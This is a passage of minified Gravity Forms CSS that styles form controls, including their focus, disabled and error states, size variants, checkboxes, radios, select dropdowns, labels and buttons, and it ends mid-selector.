.gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):focus,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)) .gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):focus,.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--focus,.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):focus{--gform-theme-local-background-color:var(--gform-theme-control-background-color-focus);--gform-theme-local-border-color:var(--gform-theme-control-border-color-focus);--gform-theme-local-box-shadow:var(--gform-theme-control-box-shadow-focus);--gform-theme-local-color:var(--gform-theme-control-color-focus)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .gform-theme-field-control--disabled,.gform-theme--framework .gfield--type-multiselect .chosen-container-multi:disabled,.gform-theme--framework .gfield--type-select .chosen-search input[type=text] .gform-theme-field-control--disabled,.gform-theme--framework .gfield--type-select .chosen-search input[type=text]:disabled,.gform-theme--framework .gfield--type-select .chosen-single .gform-theme-field-control--disabled,.gform-theme--framework .gfield--type-select .chosen-single:disabled,.gform-theme--framework .gform-theme-field-control .gform-theme-field-control--disabled,.gform-theme--framework .gform-theme-field-control:disabled,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)) .gform-theme-field-control--disabled,.gform-theme--framework input[type]:where(:not(.gform-text-input-reset)):disabled,.gform-theme--framework select .gform-theme-field-control--disabled,.gform-theme--framework select:disabled,.gform-theme--framework select[multiple] .gform-theme-field-control--disabled,.gform-theme--framework select[multiple]:disabled,.gform-theme--framework textarea .gform-theme-field-control--disabled,.gform-theme--framework textarea:disabled,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper .button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):disabled,.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):disabled,.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)) .gform-theme-field-control--disabled,.gform-theme--framework.gform-theme.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):disabled{--gform-theme-local-background-color:var(--gform-theme-control-background-color-disabled);--gform-theme-local-border-color:var(--gform-theme-control-border-color-disabled);--gform-theme-local-color:var(--gform-theme-control-color-disabled)}.gform-theme--framework .gfield_error .gform-theme-field-control,.gform-theme--framework .gfield_error input[type]:where(:not(.gform-text-input-reset)),.gform-theme--framework .gfield_error select,.gform-theme--framework .gfield_error select[multiple],.gform-theme--framework .gfield_error textarea{--gform-theme-local-background-color:var(--gform-theme-control-background-color-error);--gform-theme-local-border-color:var(--gform-theme-control-border-color-error);--gform-theme-local-color:var(--gform-theme-control-color-error)}.gform-theme--framework .gform-field--size-sm input[type]:where(:not(.gform-text-input-reset)),.gform-theme--framework .gform-field--size-sm select,.gform-theme--framework .gform-field--size-sm select[multiple],.gform-theme--framework .gform-field--size-sm textarea{--gform-theme-local-block-size:var(--gform-theme-control-size-sm);--gform-theme-local-line-height:var(--gform-theme-control-size-sm)}.gform-theme--framework .gform-field--size-md input[type]:where(:not(.gform-text-input-reset)),.gform-theme--framework .gform-field--size-md select,.gform-theme--framework .gform-field--size-md select[multiple],.gform-theme--framework .gform-field--size-md textarea{--gform-theme-local-block-size:var(--gform-theme-control-size-md);--gform-theme-local-line-height:var(--gform-theme-control-size-md)}.gform-theme--framework .gform-field--size-lg input[type]:where(:not(.gform-text-input-reset)),.gform-theme--framework .gform-field--size-lg select,.gform-theme--framework .gform-field--size-lg select[multiple],.gform-theme--framework .gform-field--size-lg textarea{--gform-theme-local-block-size:var(--gform-theme-control-size-lg);--gform-theme-local-line-height:var(--gform-theme-control-size-lg)}.gform-theme--framework .gform-field--size-xl input[type]:where(:not(.gform-text-input-reset)),.gform-theme--framework .gform-field--size-xl select,.gform-theme--framework .gform-field--size-xl select[multiple],.gform-theme--framework .gform-field--size-xl textarea{--gform-theme-local-block-size:var(--gform-theme-control-size-xl);--gform-theme-local-line-height:var(--gform-theme-control-size-xl)}.gform-theme--framework input[type].gform-text-input-reset{--gform-theme-local-block-size:auto;--gform-theme-local-color:var(--gform-theme-control-readonly-color);--gform-theme-local-font-family:var(--gform-theme-control-readonly-font-family);--gform-theme-local-font-size:var(--gform-theme-control-readonly-font-size);--gform-theme-local-font-style:var(--gform-theme-control-readonly-font-style);--gform-theme-local-font-weight:var(--gform-theme-control-readonly-font-weight);--gform-theme-local-letter-spacing:var(--gform-theme-control-readonly-letter-spacing);--gform-theme-local-line-height:var(--gform-theme-control-readonly-line-height);block-size:var(--gform-theme-local-block-size);color:var(--gform-theme-local-color);font-family:var(--gform-theme-local-font-family);font-size:var(--gform-theme-local-font-size);font-style:var(--gform-theme-local-font-style);font-weight:var(--gform-theme-local-font-weight);letter-spacing:var(--gform-theme-local-letter-spacing);line-height:var(--gform-theme-local-line-height)}.gform-theme--framework input[type=number]::-webkit-inner-spin-button,.gform-theme--framework input[type=number]::-webkit-outer-spin-button{opacity:var(--gform-theme-control-number-spin-button-opacity)}.gform-theme--framework input[type=number]::-webkit-inner-spin-button{-webkit-appearance:var(--gform-theme-control-number-spin-button-appearance);appearance:var(--gform-theme-control-number-spin-button-appearance);background-image:var(--gform-theme-icon-control-number);background-position:var(--gform-theme-control-number-spin-button-background-position);background-repeat:no-repeat;background-size:var(--gform-theme-control-number-spin-button-background-size);cursor:pointer;width:var(--gform-theme-control-number-spin-button-inline-size)}.gform-theme--framework textarea{--gform-theme-local-border-radius:var(--gform-theme-control-textarea-border-radius);--gform-theme-local-block-size:var(--gform-theme-control-textarea-block-size);--gform-theme-local-line-height:var(--gform-theme-control-textarea-line-height);--gform-theme-local-padding-block:var(--gform-theme-control-textarea-padding-block);resize:var(--gform-theme-control-textarea-resize)}.gform-theme--framework .wp-editor-container{border:var(--gform-theme-control-border-width) var(--gform-theme-control-border-style) var(--gform-theme-control-border-color);border-radius:var(--gform-theme-control-textarea-border-radius);overflow:hidden}.gform-theme--framework input[type=checkbox],.gform-theme--framework input[type=radio]{--gform-theme-local-block-size:var(--gform-theme-control-choice-size);--gform-theme-local-display:inline-grid;--gform-theme-local-inline-size:var(--gform-theme-control-choice-size);--gform-theme-local-line-height:var(--gform-theme-control-choice-size);--gform-theme-local-padding-block:0;--gform-theme-local-padding-inline:0;accent-color:var(--gform-theme-control-accent-color);align-content:center;justify-content:center;opacity:1;place-content:center}.gform-theme--framework input[type=checkbox]:before,.gform-theme--framework input[type=radio]:before{opacity:0}.gform-theme--framework input[type=checkbox]:checked:before,.gform-theme--framework input[type=radio]:checked:before{opacity:1}.gform-theme--framework .gform-field--size-sm input[type=checkbox],.gform-theme--framework .gform-field--size-sm input[type=radio]{--gform-theme-local-block-size:var(--gform-theme-control-choice-size-sm);--gform-theme-local-inline-size:var(--gform-theme-control-choice-size-sm);--gform-theme-local-line-height:var(--gform-theme-control-choice-size-sm)}.gform-theme--framework .gform-field--size-md input[type=checkbox],.gform-theme--framework .gform-field--size-md input[type=radio]{--gform-theme-local-block-size:var(--gform-theme-control-choice-size-md);--gform-theme-local-inline-size:var(--gform-theme-control-choice-size-md);--gform-theme-local-line-height:var(--gform-theme-control-choice-size-md)}.gform-theme--framework .gform-field--size-lg input[type=checkbox],.gform-theme--framework .gform-field--size-lg input[type=radio]{--gform-theme-local-block-size:var(--gform-theme-control-choice-size-lg);--gform-theme-local-inline-size:var(--gform-theme-control-choice-size-lg);--gform-theme-local-line-height:var(--gform-theme-control-choice-size-lg)}.gform-theme--framework .gform-field--size-xl input[type=checkbox],.gform-theme--framework .gform-field--size-xl input[type=radio]{--gform-theme-local-block-size:var(--gform-theme-control-choice-size-xl);--gform-theme-local-inline-size:var(--gform-theme-control-choice-size-xl);--gform-theme-local-line-height:var(--gform-theme-control-choice-size-xl)}.gform-theme--framework input[type=checkbox]{--gform-theme-local-border-radius:var(--gform-theme-control-checkbox-check-border-radius)}.gform-theme--framework input[type=checkbox]:before{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--gform-theme-control-choice-check-color);content:var(--gform-theme-icon-control-checkbox);font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-control-checkbox-check-size);font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.gform-theme--framework input[type=checkbox]:disabled:before{color:var(--gform-theme-control-choice-check-color-disabled)}.gform-theme--framework .gform-field--size-sm input[type=checkbox]:before{font-size:var(--gform-theme-control-checkbox-check-size-sm)}.gform-theme--framework .gform-field--size-md input[type=checkbox]:before{font-size:var(--gform-theme-control-checkbox-check-size-md)}.gform-theme--framework .gform-field--size-lg input[type=checkbox]:before{font-size:var(--gform-theme-control-checkbox-check-size-lg)}.gform-theme--framework .gform-field--size-xl input[type=checkbox]:before{font-size:var(--gform-theme-control-checkbox-check-size-xl)}.gform-theme--framework input[type=radio]{--gform-theme-local-border-radius:var(--gform-theme-control-radio-check-border-radius)}.gform-theme--framework input[type=radio]:before{background-color:var(--gform-theme-control-choice-check-color);block-size:var(--gform-theme-control-radio-check-size);border-radius:var(--gform-theme-control-radio-check-border-radius);content:var(--gform-theme-control-radio-check-content);inline-size:var(--gform-theme-control-radio-check-size)}.gform-theme--framework input[type=radio]:disabled:before{background-color:var(--gform-theme-control-choice-check-color-disabled)}.gform-theme--framework .gform-field--size-sm input[type=radio]:before{block-size:var(--gform-theme-control-radio-check-size-sm);inline-size:var(--gform-theme-control-radio-check-size-sm)}.gform-theme--framework .gform-field--size-md input[type=radio]:before{block-size:var(--gform-theme-control-radio-check-size-md);inline-size:var(--gform-theme-control-radio-check-size-md)}.gform-theme--framework .gform-field--size-lg input[type=radio]:before{block-size:var(--gform-theme-control-radio-check-size-lg);inline-size:var(--gform-theme-control-radio-check-size-lg)}.gform-theme--framework .gform-field--size-xl input[type=radio]:before{block-size:var(--gform-theme-control-radio-check-size-xl);inline-size:var(--gform-theme-control-radio-check-size-xl)}.gform-theme--framework select:where(:not([multiple])){--gform-theme-local-padding-inline:var(--gform-theme-control-select-padding-inline);background-image:var(--gform-theme-icon-control-select);background-position:var(--gform-theme-control-select-icon-position);background-repeat:no-repeat;background-size:var(--gform-theme-control-select-icon-size)}.gform-theme--framework select::-ms-expand{display:var(--gform-theme-control-select-ms-expand)}.gform-theme--framework select[multiple]{--gform-theme-local-block-size:var(--gform-theme-control-multiselect-block-size);--gform-theme-local-border-radius:var(--gform-theme-control-multiselect-border-radius);--gform-theme-local-line-height:var(--gform-theme-control-multiselect-line-height);--gform-theme-local-padding-block:var(--gform-theme-control-multiselect-padding-block);overflow-y:auto}.gform-theme--framework select[multiple] option:checked{background:var(--gform-theme-color-inside-control-light)}.gform-theme--framework .gfield--type-select .chosen-container-single .chosen-single{background-image:var(--gform-theme-icon-control-select);background-position:var(--gform-theme-control-select-icon-position);background-repeat:no-repeat;background-size:var(--gform-theme-control-select-icon-size)}.gform-theme--framework .gfield--type-select .chosen-container-single .chosen-single span{-webkit-margin-end:var(--gform-theme-control-select-search-icon-size);margin-inline-end:var(--gform-theme-control-select-search-icon-size)}.gform-theme--framework .gfield--type-select .chosen-container-single .chosen-single abbr,.gform-theme--framework .gfield--type-select .chosen-container-single .chosen-single div b{background-image:none!important}.gform-theme--framework .gfield--type-select .chosen-container-single.chosen-container-active .chosen-single,.gform-theme--framework .gfield--type-select .chosen-container-single.chosen-container-active.chosen-with-drop .chosen-single{--gform-theme-local-background-color:var(--gform-theme-control-background-color-focus);--gform-theme-local-border-color:var(--gform-theme-control-border-color-focus);--gform-theme-local-box-shadow:var(--gform-theme-control-box-shadow-focus);--gform-theme-local-color:var(--gform-theme-control-color-focus)}.gform-theme--framework .gfield--type-select .chosen-container-single.chosen-container-active.chosen-with-drop .chosen-single{border-bottom-left-radius:var(--gform-theme-control-border-radius);border-bottom-right-radius:var(--gform-theme-control-border-radius);border-color:var(--gform-theme-control-border-color-focus);box-shadow:var(--gform-theme-control-box-shadow-focus)}.gform-theme--framework .gfield--type-select .chosen-container-single .chosen-search{padding-block:var(--gform-theme-padding-block) 0;padding-inline:var(--gform-theme-control-padding-inline)}.gform-theme--framework .gfield--type-select .chosen-container-single .chosen-search input[type=text]{--gform-theme-local-block-size:var(--gform-theme-control-size-md);--gform-theme-local-padding-inline:var(--gform-theme-control-select-search-padding-inline);background-image:var(--gform-theme-icon-control-search)!important;background-position:var(--gform-theme-control-select-search-icon-position);background-size:var(--gform-theme-control-select-search-icon-size)!important}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi{--gform-theme-local-block-size:auto;--gform-theme-local-border-radius:var(--gform-theme-control-multiselect-border-radius);padding-inline:0}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi.chosen-container-active{border-color:var(--gform-theme-control-border-color-focus);box-shadow:var(--gform-theme-control-box-shadow-focus)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi.chosen-container-active .chosen-choices{box-shadow:none}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices{align-content:center;background:none;border:none;display:flex;flex-flow:row wrap;gap:calc(var(--gform-theme-padding-block)/2);min-height:calc(var(--gform-theme-control-size) - 2px);padding-block:4px;padding-inline:var(--gform-theme-control-padding-inline)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices li.search-field input[type=text].chosen-search-input{color:var(--gform-theme-control-placeholder-color);font-family:var(--gform-theme-control-placeholder-font-family);font-size:var(--gform-theme-control-placeholder-font-size);font-style:var(--gform-theme-control-placeholder-font-style);font-weight:var(--gform-theme-control-placeholder-font-weight);letter-spacing:var(--gform-theme-control-placeholder-letter-spacing);opacity:var(--gform-theme-control-placeholder-opacity)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices .search-choice+li.search-field input[type=text].chosen-search-input{color:var(--gform-theme-control-color-focus);font-family:var(--gform-theme-control-font-family);font-size:var(--gform-theme-control-font-size);font-style:var(--gform-theme-control-font-style);font-weight:var(--gform-theme-control-font-weight);letter-spacing:var(--gform-theme-control-letter-spacing);opacity:1}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices li.search-choice{align-self:flex-start;background:none;background-color:var(--gform-theme-control-multiselect-selected-item-background-color);border:none;border-radius:var(--gform-theme-control-multiselect-selected-item-border-radius);box-shadow:none;color:var(--gform-theme-control-multiselect-selected-item-color);flex-shrink:0;font-size:var(--gform-theme-control-multiselect-selected-item-font-size);font-weight:var(--gform-theme-control-multiselect-selected-item-font-weight);margin:0;padding-block:8px;padding-inline:var(--gform-theme-control-padding-inline) calc(var(--gform-theme-control-padding-inline)*1.25 + var(--gform-theme-control-multiselect-close-icon-size))}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{background:none;height:var(--gform-theme-control-multiselect-close-icon-size);inset-block-start:var(--gform-theme-control-multiselect-close-icon-inset-block-start);inset-inline-end:var(--gform-theme-control-multiselect-close-icon-inset-inline-end);opacity:70%;transition:var(--gform-theme-local-transition);width:var(--gform-theme-control-multiselect-close-icon-size)}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--gform-theme-control-multiselect-selected-item-remove-icon-color);content:var(--gform-theme-icon-control-cancel);display:inline-block;font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-control-multiselect-close-icon-size);font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:1;text-transform:none;width:100%}.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:focus,.gform-theme--framework .gfield--type-multiselect .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{opacity:1}.gform-theme--framework .gfield--type-multiselect .chosen-container .chosen-drop,.gform-theme--framework .gfield--type-select .chosen-container .chosen-drop{background-color:var(--gform-theme-control-background-color);border:var(--gform-theme-control-select-dropdown-border-color);border-radius:var(--gform-theme-control-select-dropdown-border-radius);box-shadow:var(--gform-theme-control-select-dropdown-shadow);overflow:hidden;padding-block:0;padding-inline:0;top:calc(100% + 8px)}.gform-theme--framework .gfield--type-multiselect .chosen-container .chosen-results,.gform-theme--framework .gfield--type-select .chosen-container .chosen-results{margin-block:0;margin-inline:0;padding-block:var(--gform-theme-padding-block);padding-inline:0}.gform-theme--framework .gfield--type-multiselect .chosen-container .chosen-results li,.gform-theme--framework .gfield--type-select .chosen-container .chosen-results li{color:var(--gform-theme-control-color);padding:var(--gform-theme-padding-block) var(--gform-theme-control-padding-inline)}.gform-theme--framework .gfield--type-multiselect .chosen-container .chosen-results li.highlighted,.gform-theme--framework .gfield--type-select .chosen-container .chosen-results li.highlighted{background:none;background-color:var(--gform-theme-control-select-dropdown-option-background-color-hover)}.gform-theme--framework .gfield--type-multiselect .chosen-container .chosen-results li.result-selected,.gform-theme--framework .gfield--type-select .chosen-container .chosen-results li.result-selected{background:none;background-color:var(--gform-theme-control-select-dropdown-option-background-color-hover);box-shadow:var(--gform-theme-control-select-dropdown-option-box-shadow-hover)}.gform-theme--framework .gfield_list_group_item:before,.gform-theme--framework .gform-field-label{--gform-theme-local-color:var(--gform-theme-control-label-color-primary);--gform-theme-local-display:flex;--gform-theme-local-font-family:var(--gform-theme-control-label-font-family-primary);--gform-theme-local-font-size:var(--gform-theme-control-label-font-size-primary);--gform-theme-local-font-style:var(--gform-theme-control-label-font-style-primary);--gform-theme-local-font-weight:var(--gform-theme-control-label-font-weight-primary);--gform-theme-local-letter-spacing:var(--gform-theme-control-label-letter-spacing-primary);--gform-theme-local-line-height:var(--gform-theme-control-label-line-height-primary);--gform-theme-local-margin-block:0;--gform-theme-local-margin-inline:0;color:var(--gform-theme-local-color);display:var(--gform-theme-local-display);font-family:var(--gform-theme-local-font-family);font-size:var(--gform-theme-local-font-size);font-style:var(--gform-theme-local-font-style);font-weight:var(--gform-theme-local-font-weight);letter-spacing:var(--gform-theme-local-letter-spacing);line-height:var(--gform-theme-local-line-height);margin-block:var(--gform-theme-local-margin-block);margin-inline:var(--gform-theme-local-margin-inline)}.gform-theme--framework .gform-field-label--type-inline{--gform-theme-local-color:var(--gform-theme-control-label-color-secondary);--gform-theme-local-display:block;--gform-theme-local-font-family:var(--gform-theme-control-label-font-family-secondary);--gform-theme-local-font-size:var(--gform-theme-control-label-font-size-secondary);--gform-theme-local-font-style:var(--gform-theme-control-label-font-style-secondary);--gform-theme-local-font-weight:var(--gform-theme-control-label-font-weight-secondary);--gform-theme-local-letter-spacing:var(--gform-theme-control-label-letter-spacing-secondary);--gform-theme-local-line-height:var(--gform-theme-control-label-line-height-secondary)}.gform-theme--framework .gform-field-label--type-sub{--gform-theme-local-color:var(--gform-theme-control-label-color-tertiary);--gform-theme-local-display:block;--gform-theme-local-font-family:var(--gform-theme-control-label-font-family-tertiary);--gform-theme-local-font-size:var(--gform-theme-control-label-font-size-tertiary);--gform-theme-local-font-style:var(--gform-theme-control-label-font-style-tertiary);--gform-theme-local-font-weight:var(--gform-theme-control-label-font-weight-tertiary);--gform-theme-local-letter-spacing:var(--gform-theme-control-label-letter-spacing-tertiary);--gform-theme-local-line-height:var(--gform-theme-control-label-line-height-tertiary)}.gform-theme--framework .gform-field-label--type-sub-large{--gform-theme-local-color:var(--gform-theme-control-label-color-quaternary);--gform-theme-local-display:inline-block;--gform-theme-local-font-family:var(--gform-theme-control-label-font-family-quaternary);--gform-theme-local-font-size:var(--gform-theme-control-label-font-size-quaternary);--gform-theme-local-font-style:var(--gform-theme-control-label-font-style-quaternary);--gform-theme-local-font-weight:var(--gform-theme-control-label-font-weight-quaternary);--gform-theme-local-letter-spacing:var(--gform-theme-control-label-letter-spacing-quaternary);--gform-theme-local-line-height:var(--gform-theme-control-label-line-height-quaternary)}.gform-theme--framework .gform-field-label>.gfield_required{color:var(--gform-theme-control-label-color-required);display:inline-block;font-family:var(--gform-theme-control-label-font-family-required);font-size:var(--gform-theme-control-label-font-size-required);font-style:var(--gform-theme-control-label-font-style-required);font-weight:var(--gform-theme-control-label-font-weight-required);letter-spacing:var(--gform-theme-control-label-letter-spacing-required);line-height:var(--gform-theme-control-label-line-height-required)}.gform-theme--framework .gfield_description{--gform-theme-local-color:var(--gform-theme-control-description-color);--gform-theme-local-font-family:var(--gform-theme-control-description-font-family);--gform-theme-local-font-size:var(--gform-theme-control-description-font-size);--gform-theme-local-font-style:var(--gform-theme-control-description-font-style);--gform-theme-local-font-weight:var(--gform-theme-control-description-font-weight);--gform-theme-local-letter-spacing:var(--gform-theme-control-description-letter-spacing);--gform-theme-local-line-height:var(--gform-theme-control-description-line-height);color:var(--gform-theme-local-color);display:block;font-family:var(--gform-theme-local-font-family);font-size:var(--gform-theme-local-font-size);font-style:var(--gform-theme-local-font-style);font-weight:var(--gform-theme-local-font-weight);letter-spacing:var(--gform-theme-local-letter-spacing);line-height:var(--gform-theme-local-line-height)}.gform-theme--framework .gfield_validation_message{--gform-theme-local-color:var(--gform-theme-control-description-color-error);--gform-theme-local-font-family:var(--gform-theme-control-description-font-family-error);--gform-theme-local-font-size:var(--gform-theme-control-description-font-size-error);--gform-theme-local-font-style:var(--gform-theme-control-description-font-style-error);--gform-theme-local-font-weight:var(--gform-theme-control-description-font-weight-error);--gform-theme-local-letter-spacing:var(--gform-theme-control-description-letter-spacing-error);--gform-theme-local-line-height:var(--gform-theme-control-description-line-height-error)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)),.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)),.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)),.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)),.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)),.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)),.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)){--gform-theme-local-block-size:auto;--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-primary);--gform-theme-local-border-radius:var(--gform-theme-control-button-border-radius);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-primary);--gform-theme-local-border-style:var(--gform-theme-control-button-border-style-primary);--gform-theme-local-border-width:var(--gform-theme-control-button-border-width-primary);--gform-theme-local-border-block-start:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-block-end:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-inline-start:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-border-inline-end:var(--gform-theme-local-border-width) var(--gform-theme-local-border-style) var(--gform-theme-local-border-color);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow);--gform-theme-local-color:var(--gform-theme-control-button-color-primary);--gform-theme-local-column-gap:var(--gform-theme-control-button-icon-gap);--gform-theme-local-cursor:pointer;--gform-theme-local-display:inline-flex;--gform-theme-local-font-style:var(--gform-theme-control-button-font-style);--gform-theme-local-font-weight:var(--gform-theme-control-button-font-weight);--gform-theme-local-font-size:var(--gform-theme-control-button-font-size);--gform-theme-local-font-family:var(--gform-theme-control-button-font-family);--gform-theme-local-inline-size:auto;--gform-theme-local-letter-spacing:var(--gform-theme-control-button-letter-spacing);--gform-theme-local-line-height:var(--gform-theme-control-button-line-height);--gform-theme-local-min-block-size:var(--gform-theme-control-button-size);--gform-theme-local-min-inline-size:auto;--gform-theme-local-opacity:var(--gform-theme-control-button-opacity);--gform-theme-local-padding-block:var(--gform-theme-control-button-padding-block);--gform-theme-local-padding-inline:var(--gform-theme-control-button-padding-inline);--gform-theme-local-text-decoration:var(--gform-theme-control-button-text-decoration);--gform-theme-local-text-transform:var(--gform-theme-control-button-text-transform);align-items:center;-moz-column-gap:var(--gform-theme-local-column-gap);column-gap:var(--gform-theme-local-column-gap);cursor:var(--gform-theme-local-cursor);justify-content:center;min-inline-size:var(--gform-theme-local-min-inline-size);opacity:var(--gform-theme-local-opacity);text-align:center;-webkit-text-decoration:var(--gform-theme-local-text-decoration);text-decoration:var(--gform-theme-local-text-decoration);text-transform:var(--gform-theme-local-text-transform);vertical-align:top}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)) .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)) .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):after,.gform-theme.gform-theme--framework.gform_wrapper 